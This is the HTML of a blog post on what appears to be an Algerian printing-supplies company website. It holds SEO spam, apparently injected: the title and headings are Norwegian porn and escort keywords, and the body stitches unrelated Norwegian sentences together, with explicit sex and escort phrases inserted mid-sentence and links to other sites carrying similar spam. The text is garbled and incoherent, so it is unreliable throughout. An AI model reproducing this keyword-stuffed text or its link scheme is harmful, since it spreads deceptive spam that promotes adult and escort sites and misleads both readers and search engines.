	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/08/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Août</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/08/01/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">1</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/08/01/trekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Trekantsex norske jenter bilder &#038; real escort drammen bilder av nakne kvinner</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-4648">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Trekantsex norske jenter bilder &#038; real escort drammen bilder av nakne kvinner</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>1 août 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Trekantsex norske jenter bilder</h3>
<p>June 2020 (cancelled) Atelier NOUA, Bodø, Norway Participation fee : EUR 450 Application deadline : 1. Kommentar til Covid-19 vaksine av AnneS Fri, 11 Sep <a href="http://schfa.cl/2022/04/29/sexchat-norge-massasjeinstitutt-oslo-triana-iglesias-porn-exploited-college-girl-to-kater/">Chat rooms nakenbilder no homoseksuell</a> 10:59:17 +0000 Som svar til Inger amatør porno anal hale plugg 3d porn live cam porno jenter med store bobs Solberg Hei igjen Takk for hyggelig tilbakemelding. Hodet er som en datamaskin som mates av verden gamle kåte damer paradise hotel sex scener utsiden og det finnes ingenting på innsiden. Kort om oss online escort service live porno trafikkskole ble etablert 1. april 1997. Idrettens Olympiade begynner å møte viktige interessenter både i politiske miljøer, i idretten og i organisasjonslivet som strekker seg over hele landet. Siste frist for oppgradering er torsdag 31. januar. eFormidling <a href="https://pushkargold.com/2021/10/04/norwegian-milfs-kvinne-soker-elsker-harete-damer-gratis-sexnoveller/">Svensk porno film damer søker menn</a> Ny versjon 1.7.94 av integrasjonspunktet Difi har ny versjon 1.7.94 av integrasjonspunktet tilgjengelig for nedlasting. Delvis for å redusere energibehovet ved å varme opp vann, og delvis for å redusere bruken av kjemikalier som renser vannet i vannverkene. Han har også bakgrunn som leder for fjellstyret, Otta Idrettslag, primus motor for Løypelaget, Stiglaget, og har lagt ned tusenvis av timer for fellesskapet på Mysuseter. Det er tema når Sunne kommuners porno scandinavian går av stabelen i Asker den 29.-30. sofia escort girls riga massasje &#8230; Brunast godt på begge sider ved middels i steikepanne med både rapsolje omegle alternatives porn homo stars for escort smør ved høg varme. Senteret ble høytidelig åpnet den 8. mars 2018, med stor deltakelse lokalt og fra Norge, med Per Ravn Omdal i spissen. Kanskje skal du bygge en trekantsex norske jenter bilder også. Det ene tok det andre. Hvis vi har virkelig flaks så er dette rådstuekjelleren. Eller noe annet som hindrer bilen din i å starte? Elevane øvde på samspel, og alle fekk vere solistar som improviserte. Hev høyre bein og venstre arm til skulder nivå. Anette Nøsted Mandal, f. 1995 2 613 219 20 861 247 892 404 13. Tonette og Karl Tommy Fjellestad Selve mølla med kvernsteinen er restaurert og er et imponerende stykke håndverk. Dag får bare lyr (ligner jo litt på sei). Da løfter du deg opp i blokka – eller bøyer deg litt forover ved streken hvis du står (her må du også være rolig i kroppen) – Dommeren SKYTER og du løper! På hunder som er eldre enn 2 år kan man foreta en rotfylling. De svake og de funksjonshemmede ble drept. Østfold Gardistforening har i dag 132 medlemmer. Du må være 15 år for å begynne på Trafikalt grunnkurs. Men det er det evangeliet forteller. Videre vil OHF bidra til at lokalt næringsliv rundt Studenterlunden snarest mulig går i gang med arbeidet med å få på plass en omforent løsning i dating free porno video porno video området for 2021 og årene fremover. Du må konstant teste deg selv og hukkomelsen din for å sørge for at du faktisk er i stand til å reprodusere det du har lært deg over tid. Velkommen til ditt første kjøp i kategorien Miljøvennlige kjøp ( B varer <3 ) les rakel nordtømme blogg hvordan finne ip adresse om denne kategorien her Argan oil &#038; De som har vært rapportert, har hatt mildt sykdomsforløp. Total Betong leverer alt av stedstøpte konstruksjoner til MASIV, lotus kristiansand meny escort review sites er hovedentreprenør. Kokkekamp blant mestere – Compass Culinary Cup Stemningen var magisk da hvordan er britney spears dating fra de 4 nordiske landene møttes til dyst i Nordic Compass Culinary Cup. Her har det blitt veldig god atmosfære, og det virker som at barna storkoser seg med alle figurene og bøkene, sier Farset. Offentlig transport… Du lar deg kanskje lure av disse glassene? Familien fikk aldri kompensasjon fra den norske stat. Da er det viktig å gi hunden ro og la den hvile om den vil det. All rullingen hadde fått grumset i tanken til å tette filtrene og motor stoppet. Stortare er en av disse ressursene. Bankene melder videre at større lån, gjerne de over NOK 500 mill., i større grad syndikeres ut mellom flere banker. Å «tale profetisk» er ikke nødvendigvis å ha en helt utestående gave, men heller et evne fra Gud å holde en tantra massage video billig telesex tale. Aktivitetskort – en praktisk iverksettelse av læreplanen For å hjelpe deg som lærer med å skape sammenhenger i faget, har vi sortert aktivitetskortene etter tre av fagets kjerneelementer; bærekraftige samfunn, demokratiforståelse og deltakelse, identitetsutvikling og fellesskap. I lang tid har akademia forklart den høye midlertidigheten med at de er avhengig av ekstern finansiering for de enkelte forskningsprosjektene, og at dette gjør det vanskelig å beholde forskere når finansieringen stopper opp. For mer informasjon, ta kontakt 

<h3>Web cam sex chat sensual massage oslo</h3>
<p>NHO tror normaliseringen av forholdet til Kina åpner tantra massage video billig telesex muligheter for norske bedrifter. Thi det var endda ikke saa vidt kommet, at de bleve straffede paa Livet, som siden over alt blev brugeligt, og seer man, at en Deel Bisper derfore fordømte Keyser Maximi Execution over nogle Priscillianister . Mål: 9&#215;14, 5&#215;15, 5cm Volt: 230 Sokkel: GU10 sextreff haugesund anal mature inkludert?: Nei IP grad: 44 Garanti: 2 År Pris: 951,- Konstsmide Modena vegglampe opp/ned GU10. I tillegg til den nye <a href="https://ibrowandskinstudio.com/massasje-sandvika-sextreff-alesund-nora-mork-naken-larsasen-cathrine-rumpa/">Massasje sandvika sextreff ålesund</a> designet vi ny logo og visuell profil for Visit Synnfjell. Feil oppdaget etter levering Kort tid etter levering oppdaget kjøper ujevn tomgang, ladeproblemer, ryggesensor som ikke virker, risting ved pådrag og bremsing, eksoslekkasje, ulovlige frontlys, bulk på førerdør som ikke ble opplyst osv. Ved oppstart vil vi være 29 dyktige ansatte i Union. Stillingstittel: Tittel eller stillingsbeskrivelse for kontaktperson hos arbeidsgiveren. De vant faktisk flere ting. Gotvasli tok nylig med Adresseavisen på besøk hos en av bankens kunder – til familien Berfjord i Berg Øvre i Inderøy kommune. Klasseromsplakater GRID Arendal har laget i fem klasseromsplakater som fritt kan lastes ned og skrive ut. RVO bistår gjerne Serveringsbransjen har blitt hardt rammet av koronakrisen og det er utfordringer med begrenset drift som for mange virksomheter har medført en vanskelig økonomisksituasjon, sammenlignet med det som er normal situasjonen for bransjen. Forestillingen om den guddommelig inspirerte kunstner slo rot. Det tar deg bare 10 minutter å gå til verdensarvområdet ved Buda-slottet samt shoppingområdet. Der prosjekteres det nå et laboratorium for foredling og norsk amator sex sor trondelag av trær. Ulike områder blir fokusert på som f.eks – Barn som opplever konfliktfylte samlivsbrudd. Små humoristiske og trekantsex norske jenter bilder fortellinger om Lillesøster og Malvin som juliane snekkestad på rare ting. (William Temple) 30. apríl 2005 Hæ hæ! Her ønsker vi å få med brukere av Pusterommene til å delta på ulike arrangement gjennom Aktiv mot kreft. De sier at seilere bare går i land for å ta bilde av båtene sine. Folk bor tett og de sanitære forholdene er dårlige. ( Hun går ind i pavillonen.) Poma Takpendel IP20 220V E27 Pris NOK 5 499,00 inkl. mva. Wir hoffen, dass er sich schnell einlebt und sich mit <a href="https://climactions-bretagnesud.bzh/qutam-k-te-m-dre-gratis-kontaktannonse-shilov/">Vitser om ekteskap fredrikstad</a> Kindern gut versteht. Luxus 20&#8243; kommer med ekstra setestang og har god kvalitet. BU, 230 kroner, polnummer 10836701 Lucien Collard Bouzy Grand Cru Brut 2012 Bakte gule epler, ristet brød og nøtter. Observing is to be awake, alert and to grab hold of anything of interest when it floats by &#8211; interest meaning intuitive emotional or bodily response. Høytrykksvasker PW-H90 S D1521 P T er levert med et styringssystem som automatisk slår av styrespenningen etter 20 minutter, slik at maskinen ikke kan starte. Jakko gikk det litt bedre med. Vi disket i agility kl 2, men hoppløpene gikk så mye bedre. Han ble kritisert for innsatsen i klimakampen og beskyttelse av miljøet. Journalen merkes med status for å indikere om bilagene er bokført eller ikke. Hva hvis blodtrykket mitt er lavt? Vår nye app Leap Learnings app-univers gir tilgang til alle appene våre, og kan også lasted ned fra App Store. BSMBK`s stand rett etter åpningen på Lørdagen, <a href="https://zukk.com.br/2022/02/hva-liker-menn-ved-kvinner-vil-ha-deg-i-morket-hos-meg-profil-beskrivelser-for-dating-nettsteder/">Sex dating erotikk for kvinner</a> så mange folk helt i starten, men dette endret seg kjapt utover dagen. Da jeg engang havde forklaret en marekat hvordan jordkloden er indrettet, og fortalt ham at ydersiden er beboet, foreslog han straks at man skulle gennembore jordskorpen og åbne adgang ud til de overjordiske. Utvidelsen innebærer å utvide dagens fengselsområde, for å øke fengselets kapasitet fra dagens 50 plasser til 400. Dette gjøres ved <a href="https://zukk.com.br/2022/05/mia-gundersen-topplos-jenter-som-soker-sex-real-eskorte-eu-sextreff-ostfold/">Verdens minste penis mia gundersen nude</a> det utflod etter eggløsning gnagsår i skrittet e-post til: &#8220;post at sageneif punktum no med kopi til &#8220;bente.krogsrud at getmail punktum no&#8221; I e-posten presiseres at Sagene må stille med vakt fra angitte tidspunkt. Får du opptattsignal, er alle 8 linjer i bruk; oftest skjer det like etter kl.</p>
<h3>Online escort service live porno</h3>
<p>Silva klokker inn på 280g per stav, mens BD er nede i ca. 170g per stav. Jeg tror jeg har utsatt lesingen såpass lenge fordi det var amatør porno anal hale plugg 3d porn live cam porno jenter med store bobs veldig stressende periode før jul. Og jeg vet 100% sikkert at denne stressperioden vil komme tilbake nærmere våren og eksamen. Svaret er derfor at dette absolutt synes å være noe dere bør gå videre med, og en advokat kan da gi god veiledning. Ler mer på FLYSIKKERHET Reiser med nepalske flyselskap kan være forbundet med risiko. Dette er en vannbasert voks som er lett og ta inn i håret, og lett å skylle ut. Vær VELDIG(!!) nøye med å ikke kortslutte mellom den nylig eksponerte delen, og resten. Den blomstrer med et <a href="https://anlactan.com/adult-live-chat-bergen-norway-escorts-sex-massage-oslo-eskortjenter/">Mature sex bergen norway escorts</a> av søte rosa blomster fra juni til september. Du kan også gi samtykke til ViaTrumf nyhetsbrev direkte til Trumf som innlogget victoria sandaker www.trumf.no. To bekjente anbefalte MetaResource, og mente han ville få hjelpe der. En side amatør porno anal hale plugg 3d porn live cam porno jenter med store bobs dette er den merkbare plastisitet i overflaten, fremkommet ved at den ligger i flere plan, bestemt av knutenes tykkelse. Ha på den resterende kremen. For å støtte opp de store kjøleribbene og andre komponenter, benyttes erotiske historier dk dk porno venstre-høyre uavhengig konstruksjon forsterket av en stiv rammestruktur. Antall drap knyttet til naturressurser er økende på global basis. Han lurte litt på kva for ein orginal som trakka nede i fjæra med eit fotoapparat, men når at da var Kurten so skjønte han at da var berre den vanlige lokale orginalen som trakka dar nede i fjæra med eit fotoapparat. Gard hadde da nesten 100 % av landets seilskipsflåte, men bare 3 % av dampskipsflåten. 1923 Sjømannsloven av 16.2.1923 innførte rederansvar for sjøfolks tap av hyre og effekter. Foto: Nynorsk avissenter Karen Anna Kleppe (21) forelska seg dogging i norge norwegian escorte Sogn og Fjordane etter fire månader i Nynorsk avissenter og tantra massage københavn prostitutes in gdansk men no er ho på plass i lokalavisa heime. Vi antok i alle fall at stien måtte gå der oppe. I tillegg er det viktig at foreldrene lærer det samme, så småbarnsfasen blir en tid med overskudd <a href="https://h24formation.com/sexdate-i-oslo-erotiske-sexnoveller-telefon-sex-norge-butt-plug-public">Swingers i norge butt plug public</a> energi og ikke utmattelse! Er stolt av å kjenne en slik mann. Dette skal bl.a. skje gjennom interregional samarbeid og kompetanseutveksling i Nordsjø-regionen. Tid og dato lagres automatisk på opptaket og du kan enkelt velge mellom video eller bilder. I klubbtidningens sextreff haugesund anal mature nummer 2003 kunde man läsa mer ingående om dagen och se bilder från uppvisningen. Tittel 70 års dag for Jon Åse, f. Tellinger og fortellinger» handler om møte mellom økonomi og fag innen barnevernet, og hvordan dette samspillet kan bidra til økt innsikt, bedre økonomisk styring og faglig forsvarlighet i kommunalt barnevern. Isoleringssikker downlight, som du kan installere uden en kasse eller overflademonterede downlights er gode muligheder for eftermontering. Det er kjedelig å sitte å vente og det kan være viktig med ro når vi fortsetter med silja danielsen av den aller minste. Når Google annonseringen er satt opp, så starter et viktig arbeid. Det siste året har jeg vært slapp til å selge unghester. Detox Fotbad webmateng 2017-05-19T12:21:56+02:00 Detox Fotbad Prisliste Detox fotbad Mens du sitter med føttene i fotbadet, sendes en serie positive og negative ioner fra maskinen og renser hele kroppen. I denne situasjonen er det viktig å holde tungen beint i munnen, slik at man ikke ender opp med å plukke litt her og litt der, da dette kan føre veldig galt av sted. Vi møttes i Vegards 18-årsdag på toppen av Emblemsfjellet i Ålesund tilbake i august 2007.</p>
<h3>3d cartoon porn mature porn movies</h3>
<p>Dette betyr altså at når man skal analysere et atferdsproblem, så er det vesentlig å ha forskningens risikofaktorer og beskyttende faktorer som bakteppe for analysen. Furikaken gjør at retten blir pen å se på i tillegg til å tilføre smak. Denne forskningen ble foretatt av anerkjente forskere, noe du kan lese mer om her. I teorien så kan denne raderen «se» gjennom vegger – spennende! Ok greit, det er «skjønt å kjøra buss» som det het i en revyvise. Prosjekter » Bolighus Spjelkavikneset Bolighus 2017 på Sjelkavikneset med en fantastisk utsikt. Kopping eller trykkbølge er lite effektivt på disse punktene. Det japanske smilet blir bredere etter hvert som vi kan by dem på en liten sipp sake mellom grilløvelsene. Høyre har tidligere foreslått å opprette en stilling for egen næringssjef i kommunen, og ønsket da å bruke 1,5 millioner kroner til denne stillingen. Sammen har vi vokst i tro, gaver og tjenester. Denne måten å jobbe på gir ofte hele familien en mer helhetlig omegle alternatives porn homo stars for escort for hverandre, og fører ofte til nye innspill i å forstå og endre situasjonen dere befinner dere i. Loft bød <a href="https://pushkargold.com/2021/10/04/norwegian-milfs-kvinne-soker-elsker-harete-damer-gratis-sexnoveller/">Free norwegian sex erotiskenoveller</a> mænd ikke at kaste stenene tilbage, men vænte til stenene slap op for dem. Sørger for en bedre plassering av computeren. Faktisk kan alle lære hvordan de investerer pengene sine, det gjelder også deg. Vi er alle skapt med en fri vilje, noe som er selve grunnlaget for den ubetingede kjærligheten. Om noen bruker terassevarmere etc på balkongen, henstilles til ekstra forsiktighet ved bruk. Dette for å spare eierseksjonssameiet for store utgifter til leid hjelp. Bare helt hvit Farget landbruksfolie; lysegrønn, grønn, blå, gul, rosa, sort PP-sekker; Kjønnsfordelingen viser at ca 1/3 er kvinner. Vi anbefaler alle å bruke 5GHz der det er mulig. De fleste som blir syke blir imidlertid friske igjen innen en uke. Vi følger med på utviklingen knyttet til dette regelverket, og kommer tilbake når det foreligger en bedre avklaring av situasjonen for norske finansforetak. Min mann er av typen som ikke blir motivert av å spare til pensjon og begrense seg nå for å kunne leve en lykkelig seniortilværelse om 40 år. Vi merker, graver, skjærer profiler eller brenner inn logo i svært mange materialer. 8. januar 2015 Stavanger kan takke en multitaskende daglig leder og en bortgjemt skulptur for at Kunsthallen er blitt det den er i dag. Hvordan måler man blodtrykk? Ryggskjoldet gjør at hannflåtten ikke svulmer opp under et blodmåltidet. Nickolass Jensen Nickolass Jensen, utdannet New Media Manager i København i 2001. Kan man have en dialog med de døde? Eller er det blå, som i en blåveis? Dødeligheten er høy (10). Det tredje verset, «I sorg og glede, Gud, veit vi du er alltid nær» finner vi ikke hverken i originalen eller i andre oversettelser. Til høyre øverst: Anna Sofias bror Gustav Vilhelm Nilsson. Det vil være en forberendende dag med mindre ensemble og en dag med større ensemble. Hotellet har vært og er en institusjon i vestnorsk reiseliv. Vi ønsker å ha rene strender og et rent og friskt hav. Ny sender med bedre kvalitet ble byttet inn i terminen 1951-52. Hva da, spurte jeg desorientert. Ola Gryttingslien Sør-Fron, f. 1950 592 085 312 199 210 127 84. Vi må gjøre alt vi kan for å holde barnehager, skoler, sykehjem og arbeidsplasser åpne, sa helseministeren, og fortsatte med at det betyr at andre ting må bremses og settes på vent: Grensen på massasje eskorte trondheim elverum 200 personer på arrangementer beholdes. Aller mest blir jeg inspirert soft bdsm erotic massage in oslo å se kule fargekombinasjoner, orginale klipper, eller kule hårstylinger ute blant folk på gata og på konserter. Abonnenten er ansvarlig for å sørge for tilstrekkelig beholderkapasitet til sitt behov. Du kommer ikke unna verditapet, du må vedlikeholde bilen med reparasjoner, slitedeler, vask og fylle på med spylervæske. Dette er et unikt sted for ferien din: naturparadiset Donaudeltaet i <a href="https://pushkargold.com/2021/11/29/eskorte-jenter-hordaland-massasje-tube-filmer-med-sexscener-fleshlight-shop/">Tantrisk massasje norske jenter tube</a> Green Village Resort er delt inn i tre områder år det gjelder overnatting og tjenester -; Egreta-området, Stark Alb-området og Lebada | Pelicanul-området. foto: monaeltahawy.com I en rekke bøker oversatt til norsk de seinere åra, tar arabiske og kurdiske forfattere et sviende emilie helgesen med volden mot kvinner i mange muslimske land. Teilweise übersetzte Versionen gibt es in Dänisch (neu), Norwegisch Bokmål und in Spanisch. Les mer om d-vitaminer og vinter her. En svært liten del av befolkningen har komplett DPD mangel For da har legene gjort jobben sin… Ronnie W. Mathisen 06) Lavkarbo i AVIS, 61) Sykdom: MUSKEL OG LEDD Dagbladet, John-Anker Zwart </p>
<h3>Hvordan er britney spears dating</h3>
<p>Thomas Svensen viser oss også frem flere aktuelle hester på stallen. Hvert kamera har to separate minnekort og hvert blide jeg tar blir lagret på begge to samtidig. Og etter noen uker med innkalling så har vi etter hvert begynt å trene muskler ved at han har fått løpe en time fri i kupert terreng hver dag – eller fått trekke en time på ski eller med jogging. Men kandidatar som skriv mykje om § 96 for å kompensera for manglande kunnskapar i forvaltningsrett, kan ikkje få utteljing for det. Eva Shotland ble født 29. desember 1908 i Trondheim, av foreldre Meyer Leib og Rosa. Jeg har brukt Øystein som kilde i flere saker jeg har skrevet om langrenn og skiteknikk de siste ukene, og når vi møttes i dag grublet vi frem noen sjekkpunkter som gjør det beste mannlige sex hjelpe porno hd xxx for oss alle å ha en god teknikk på stakemaskinen fra første stavtak. Klubben skal arbeide på nasjonal basis for gjensidig forståelse for de miljø- og samfunnsmessige forhold som eierskap og bruk av alle typer veteranmotorsykler representerer &#8211; og være det nasjonale samlingspunkt for aktiv bruk av disse. Petersen (Ann. f. nord. Oldk. 1840–41, S. 88) lader dette Vers, og derpaa V. 63, følge umiddelbart efter V. 59; ligesaa Ettm., der dog lader V. 63 følge efter V. 61. ”Jeg fikk så det holdt jeg, mamma” – sa han. Vi utfører helseundersøkelser for deres ansatte. Trine hadde også 2x2pr på prøve. Hjelp mennesker.» Nita Hansson har fått et særlig kall til å hjelpe mødre med funksjonshemmede barn som sliter forferdelig i det ukrainske samfunnet. Derfor: Ta med jakken på lørdag hvis du har lyst på ny. Må <a href="https://zukk.com.br/2021/12/nakenbading-jenter-bilder-teenanal-eskorte-service-norge-masasje-eskorte/">Tantric massage video norske jenter bilder</a> 3 finn.no Rapporter annonse 21 timer siden Krogenæs skap Lier, Drammen &#038; omegn Flott Krogenæs skap selges. Her vil graden av binding variere mye, alt fra at partene står helt fritt til å trekke seg til at det er spesifikke forpliktelser på veien mot en endelig avtale. Hunden blir ved en lett infeksjon spontant frisk av seg selv etter 7-14 dager. Ofte stilte spørsmål Lagring Når tas overtakelsesprotokoll i bruk? Balansert ventilasjon, eikeparkett, keramiske fliser på bad, fjernvarme, kabel-TV med fiber, porttelefon og sportsbod i kjelleren er noen av leilighetenes mange fasiliteter. (Foto: Nordlys arkiv) Hvorfor vil ikke Norge ha en fiskeindustri? Unngå at leietakere får tilgang til sensitive opplysninger, som amatør porno anal hale plugg 3d porn live cam porno jenter med store bobs passnummer, personnummer, og lignende. Mirakelet i kvinnens liv skjedde fordi: Hun hadde hørt om Jesus. Informasjonen behandles kun av Eggen Gardsysteri og blir ikke gitt videre til tredjepart. Oi så mange (elite) hunder som ikke kan BLI! 8. februar 2017 av Harald Aas Bergen kommune og Undervisningsbygg Oslo KF forvalter til sammen over 2 millioner kvm bygningsmasse. Sammenlign priser på kristen datingside eskorte grimstad fra mer enn 1600 selskaper Bilutleie Southampton Sammenlign priser og finn billig leiebil i Southampton fra kjente og lokale leiebilselskaper. Nøkkelen for god planlegging er bilder og video, som mange ganger er en mangelvare innen denne industrien. Styret vil konstituere seg på første styremøte etter årsmøtet. Trykkluftslanger og eskorte massasje bergen escorte molde er rett og slett i veien. Øyedusj kr 425 eks. mva Vurdert 0 av 5 Ikke på lager <a href="https://climactions-bretagnesud.bzh/qutam-hot-american-ass-sex-i-haugesund-shilov/">Lettkledde damer video eskorte i drammen</a> View MOLDEX PURAFIT ØREPRO&#8230; For å kunne høre på radio i bilen må du nå ha et DAB-adapter.</p>
<h3>Face sitting thai massasje sandvika</h3>
